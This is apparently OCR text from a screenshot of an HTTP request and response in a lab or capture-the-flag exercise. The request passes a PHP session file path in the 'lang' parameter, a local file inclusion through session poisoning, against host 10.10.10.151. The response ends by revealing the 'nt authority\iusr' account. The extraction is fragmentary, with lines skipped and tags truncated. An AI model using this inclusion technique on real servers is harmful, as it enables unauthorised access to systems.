 1 GET /blog/?lang=/windows/temp/sess_297t6jos594adbsiokk94ug39o HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=297t6jos594adbsiokk94ug39o
9 Upgrade-Insecure-Requests: 1
10
11
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostr
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 username|s:13:"nt authority\iusr
70 ";